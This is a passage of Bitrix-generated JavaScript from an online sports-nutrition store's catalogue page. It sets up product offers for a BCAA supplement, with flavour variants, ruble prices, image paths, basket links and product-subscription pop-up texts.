₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'11088':{'ID':'11088','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'72999'}},'ITEM_MEASURE_RATIO_SELECTED':'11088','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'98','SHOW_MODE':'TEXT','VALUES':{'1831':{'ID':'1831','NAME':'Bisquit-Pear','SORT':'500','PICT':false},'274':{'ID':'274','NAME':'Chocolate','SORT':'500','PICT':false},'241':{'ID':'241','NAME':'Fruit Punch','SORT':'500','PICT':false},'1953':{'ID':'1953','NAME':'Hazelnut-Walnut','SORT':'500','PICT':false},'1934':{'ID':'1934','NAME':'Lemon Orange','SORT':'500','PICT':false},'208':{'ID':'208','NAME':'Pineapple','SORT':'500','PICT':false},'1832':{'ID':'1832','NAME':'Pomegranate Exotic','SORT':'500','PICT':false},'1829':{'ID':'1829','NAME':'Pomegranate Grapefruit','SORT':'500','PICT':false},'276':{'ID':'276','NAME':'Vanilla','SORT':'500','PICT':false},'1935':{'ID':'1935','NAME':'Watermelon Hibiscus','SORT':'500','PICT':false},'78':{'ID':'78','NAME':'Апельсин','SORT':'500','PICT':false},'126':{'ID':'126','NAME':'Банан','SORT':'500','PICT':false},'38':{'ID':'38','NAME':'Ваниль','SORT':'500','PICT':false},'1938':{'ID':'1938','NAME':'Ваниль бэрри','SORT':'500','PICT':false},'87':{'ID':'87','NAME':'Вишня','SORT':'500','PICT':false},'213':{'ID':'213','NAME':'Груша','SORT':'500','PICT':false},'127':{'ID':'127','NAME':'Дыня','SORT':'500','PICT':false},'83':{'ID':'83','NAME':'Клубника','SORT':'500','PICT':false},'1911':{'ID':'1911','NAME':'Клубника белый шоколад','SORT':'500','PICT':false},'98':{'ID':'98','NAME':'Кокос','SORT':'500','PICT':false},'80':{'ID':'80','NAME':'Кола','SORT':'500','PICT':false},'362':{'ID':'362','NAME':'Кола-лайм','SORT':'500','PICT':false},'335':{'ID':'335','NAME':'Красный апельсин','SORT':'500','PICT':false},'85':{'ID':'85','NAME':'Малина','SORT':'500','PICT':false},'161':{'ID':'161','NAME':'Манго','SORT':'500','PICT':false},'225':{'ID':'225','NAME':'Печенье крем','SORT':'500','PICT':false},'189':{'ID':'189','NAME':'Розовый лимонад','SORT':'500','PICT':false},'1207':{'ID':'1207','NAME':'Соленая Карамель','SORT':'500','PICT':false},'457':{'ID':'457','NAME':'Тоффи','SORT':'500','PICT':false},'650':{'ID':'650','NAME':'Фисташка','SORT':'500','PICT':false},'37':{'ID':'37','NAME':'Шоколад','SORT':'500','PICT':false},'129':{'ID':'129','NAME':'Шоколад-орех','SORT':'500','PICT':false},'79':{'ID':'79','NAME':'Яблоко','SORT':'500','PICT':false},'1684':{'ID':'1684','NAME':'Ягодная Ваниль','SORT':'500','PICT':false},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','PICT':false}},'VALUES_COUNT':'35'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Заказать',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_4129704782_53626 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_subscribe','jsObject':'obbx_4129704782_53626','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'53626','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_4129704782_53626)
 {
 window.obbx_4129704782_53626.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'Y','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'36787','SRC':'/upload/dev2fun.imagecompress/webp/iblock/ce5/ce5da06895bdd52f89b9a41b32f5917e.webp','WIDTH':'800','HEIGHT':'800'},'PICTURE_SECOND':{'ID':'36788','SRC':'/upload/dev2fun.imagecompress/webp/iblock/971/971de144790ce99ebbe060d63aea9427.webp','WIDTH':'800','HEIGHT':'800'}},'VISUAL':{'ID':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c','PICT_ID':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_pict','SECOND_PICT_ID':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_secondpict','PICT_SLIDER_ID':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_pict_slider','QUANTITY_ID':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_quantity','QUANTITY_UP_ID':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_quant_down','QUANTITY_MEASURE':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_quant_measure','QUANTITY_LIMIT':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_quant_limit','PRICE_ID':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_price','PRICE_OLD_ID':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_price_old','PRICE_TOTAL_ID':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_price_total','TREE_ID':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_sku_tree','TREE_ITEM_ID':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_prop_','BUY_ID':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_buy_link','DSC_PERC':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_not_avail','COMPARE_LINK_ID':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_compare_link','SUBSCRIBE_ID':'bx_3966226736_53626_4acf0f176831c66031059fe22bcc4d9c_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToxOntpOjA7czo0OiJWS1VTIjt9','BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=BUY&id=#ID#'},'PRODUCT':{'ID':'53626','NAME':'БЦАА Scitec BCAA Xpress 700g','DETAIL_PAGE_URL':'/catalog/bcaa/scitec-bcaa-xpress-700g/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'63806','NAME':'','TREE':{'PROP_98':'189'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'5790','UNROUND_PRICE':'5790','BASE_PRICE':'5790','PRICE':'5790','ID':'570319','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'5 790 ₽','RATIO_BASE_PRICE':'5790','PRINT_RATIO_BASE_PRICE':'5 790 ₽','PRINT_PRICE':'5 790 ₽','RATIO_PRICE':'5790','PRINT_RATIO_PRICE':'5 790 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'8780':{'ID':'8780','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'63806'}},'ITEM_MEASURE_RATIO_SELECTED':'8780','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'Y'},{'ID':'53628','NAME':'','TREE':{'PROP_98':'127'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'5790','UNROUND_PRICE':'5790','BASE_PRICE':'5790','PRICE':'5790','ID':'410200','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'5 790 ₽','RATIO_BASE_PRICE':'5790','PRINT_RATIO_BASE_PRICE':'5 790 ₽','PRINT_PRICE':'5 790 ₽','RATIO_PRICE':'5790','PRINT_RATIO_PRICE':'5 790 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'6079':{'ID':'6079','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'53628'}},'ITEM_MEASURE_RATIO_SELECTED':'6079','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'63802','NAME':'','TREE':{'PROP_98':'213'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'5790','UNROUND_PRICE':'5790','BASE_PRICE':'5790','PRICE':'5790','ID':'570255','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'5 790 ₽','RATIO_BASE_PRICE':'5790','PRINT_RATIO_BASE_PRICE':'5 790 ₽','PRINT_PRICE':'5 790 ₽','RATIO_PRICE':'5790','PRINT_RATIO_PRICE':'5 790 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'8776':{'ID':'8776','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'63802'}},'ITEM_MEASURE_RATIO_SELECTED':'8776','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'63803','NAME':'','TREE':{'PROP_98':'362'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'5790','UNROUND_PRICE':'5790','BASE_PRICE':'5790','PRICE':'5790','ID':'570271','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'5 790 ₽','RATIO_BASE_PRICE':'5790','PRINT_RATIO_BASE_PRICE':'5 790 ₽','PRINT_PRICE':'5 790 ₽','RATIO_PRICE':'5790','PRINT_RATIO_PRICE':'5 790 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'8777':{'ID':'8777','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'63803'}},'ITEM_MEASURE_RATIO_SELECTED':'8777','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'63804','NAME':'','TREE':{'PROP_98':'335'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'4490','UNROUND_PRICE':'4490','BASE_PRICE':'4490','PRICE':'4490','ID':'570287','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'4 490 ₽','RATIO_BASE_PRICE':'4490','PRINT_RATIO_BASE_PRICE':'4 490 ₽','PRINT_PRICE':'4 490 ₽','RATIO_PRICE':'4490','PRINT_RATIO_PRICE':'4 490 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'8778':{'ID':'8778','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'63804'}},'ITEM_MEASURE_RATIO_SELECTED':'8778','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'63805','NAME':'','TREE':{'PROP_98':'161'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'5790','UNROUND_PRICE':'5790','BASE_PRICE':'5790','PRICE':'5790','ID':'570303','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'5 790 ₽','RATIO_BASE_PRICE':'5790','PRINT_RATIO_BASE_PRICE':'5 790 ₽','PRINT_PRICE':'5 790 ₽','RATIO_PRICE':'5790','PRINT_RATIO_PRICE':'5 790 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'8779':{'ID':'8779','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'63805'}},'ITEM_MEASURE_RATIO_SELECTED':'8779','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'},{'ID':'63807','NAME':'','TREE':{'PROP_98':'79'},'DISPLAY_PROPERTIES':false,'PRICE':'0','BASIS_PRICE':'0','ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'5790','UNROUND_PRICE':'5790','BASE_PRICE':'5790','PRICE':'5790','ID':'570335','PRICE_TYPE_ID':'10','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'5 790 ₽','RATIO_BASE_PRICE':'5790','PRINT_RATIO_BASE_PRICE':'5 790 ₽','PRINT_PRICE':'5 790 ₽','RATIO_PRICE':'5790','PRINT_RATIO_PRICE':'5 790 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'8781':{'ID':'8781','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'63807'}},'ITEM_MEASURE_RATIO_SELECTED':'8781','SECOND_PICT':true,'OWNER_PICT':true,'PREVIEW_PICTURE':false,'PREVIEW_PICTURE_SECOND':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'MEASURE':'шт','CAN_BUY':false,'CATALOG_SUBSCRIBE':'Y'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'98','SHOW_MODE':'TEXT','VALUES':{'1831':{'ID':'1831','NAME':'Bisquit-Pear','SORT':'500','PICT':false},'274':{'ID':'274','NAME':'Chocolate','SORT':'500','PICT':false},'241':{'ID':'241','NAME':'Fruit Punch','SORT':'500','PICT':false},'1953':{'ID':'1953','NAME':'Hazelnut-Walnut','SORT':'500','PICT':false},'1934':{'ID':'1934','NAME':'Lemon Orange','SORT':'500','PICT':false},'208':{'ID':'208','NAME':'Pineapple','SORT':'500','PICT':false},'1832':{'ID':'1832','NAME':'Pomegranate Exotic','SORT':'500','PICT':false},'1829':{'ID':'1829','NAME':'Pomegranate Grapefruit','SORT':'500','PICT':false},'276':{'ID':'276','NAME':'Vanilla','SORT':'500','PICT':false},'1935':{'ID':'1935','NAME':'Watermelon Hibiscus','SORT':'500','PICT':false},'78':{'ID':'78','NAME':'Апельсин','SORT':'500','PICT':false},'126':{'ID':'126','NAME':'Банан','SORT':'500','PICT':false},'38':{'ID':'38','NAME':'Ваниль','SORT':'500','PICT':false},'1938':{'ID':'1938','NAME':'Ваниль бэрри','SORT':'500','PICT':false},'87':{'ID':'87','NAME':'Вишня','SORT':'500','PICT':false},'213':{'ID':'213','NAME':'Груша','SORT':'500','PICT':false},'127':{'ID':'127','NAME':'Дыня','SORT':'500','PICT':false},'83':{'ID':'83','NAME':'Клубника','SORT':'500','PICT':false},'1911':{'ID':'1911','NAME':'Клубника белый шоколад','SORT':'500','PICT':false},'98':{'ID':'98','NAME':'Кокос','SORT':'500','PICT':false},'80':{'ID':'80','NAME':'Кола','SORT':'500','PICT':false},'362':{'ID':'362','NAME':'Кола-лайм','SORT':'500','PICT':false},'335':{'ID':'335','NAME':'Красный апельсин','SORT':'500','PICT':false},'85':{'ID':'85','NAME':'Малина','SORT':'500','PICT':false},'161':{'ID':'161','NAME':'Манго','SORT':'500','PICT':false},'225':{'ID':'225','NAME':'Печенье крем','SORT':'500','PICT':false},'189':{'ID':'189','NAME':'Розовый лимонад','SORT':'500','PICT':false},'1207':{'ID':'1207','NAME':'Соленая Карамель','SORT':'500','PICT':false},'457':{'ID':'457','NAME':'Тоффи','SORT':'500','PICT':false},'650':{'ID':'650','NAME':'Фисташка','SORT':'500','PICT':false},'37':{'ID':'37','NAME':'Шоколад','SORT':'500','PICT':false},'129':{'ID':'129','NAME':'Шоколад-орех','SORT':'500','PICT':false},'79':{'ID':'79','NAME':'Яблоко','SORT':'500','PICT':false},'1684':{'ID':'1684','NAME':'Ягодная Ваниль','SORT':'500','PICT':false},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','PICT':false}},'VALUES_COUNT':'35'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'dataLayer','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Заказать',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_2166455256_72202 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_subscribe','jsObject':'obbx_2166455256_72202','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'72202','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_2166455256_72202)
 {
 window.obbx_2166455256_72202.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_72202_905587df90578eb4342842ad8de05a16 = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'Y','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'62825','SRC':'/upload/dev2fun.imagecompress/webp/iblock/9c8/9c8ab942042cdf441aae2bc900abac5f.webp','WIDTH':'1000','HEIGHT':'1000'},'PICTURE_SECOND':{'ID':'62826','SRC':'/upload/dev2fun.imagecompress/webp/iblock/9f5/9f5a8602668f78f2d94fa3dbdd97e1a3.webp','WIDTH':'1000','HEIGHT':'1000'}},'VISUAL':{'ID':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16','PICT_ID':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_pict','SECOND_PICT_ID':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_secondpict','PICT_SLIDER_ID':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_pict_slider','QUANTITY_ID':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_quantity','QUANTITY_UP_ID':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_quant_down','QUANTITY_MEASURE':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_quant_measure','QUANTITY_LIMIT':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_quant_limit','PRICE_ID':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_price','PRICE_OLD_ID':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_price_old','PRICE_TOTAL_ID':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_price_total','TREE_ID':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_sku_tree','TREE_ITEM_ID':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_prop_','BUY_ID':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_buy_link','DSC_PERC':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_not_avail','COMPARE_LINK_ID':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_compare_link','SUBSCRIBE_ID':'bx_3966226736_72202_905587df90578eb4342842ad8de05a16_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToxOntpOjA7czo0OiJWS1VTIjt9','BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/aminokisloty/2sn-gaba-500mg-120caps/?action=ADD2BASKET&id=#ID#','B